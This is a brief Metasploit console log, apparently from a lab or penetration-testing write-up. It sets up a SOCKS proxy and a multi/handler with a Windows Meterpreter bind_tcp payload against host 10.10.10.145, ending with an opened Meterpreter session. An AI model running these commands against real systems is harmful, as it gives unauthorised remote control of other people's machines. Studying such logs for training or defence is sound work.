 [*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 10.10.10.145
RHOST => 10.10.10.145
msf6 exploit(multi/handler) > set lport 13777
lport => 13777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.145:13777
[*] Sending stage (175174 bytes) to 10.10.10.145
[*] Meterpreter session 5 opened (10.10.10.128:52892 -> 10.10.10.145:13777) at 2021-10-09 15:36:08 +0800
meterpreter >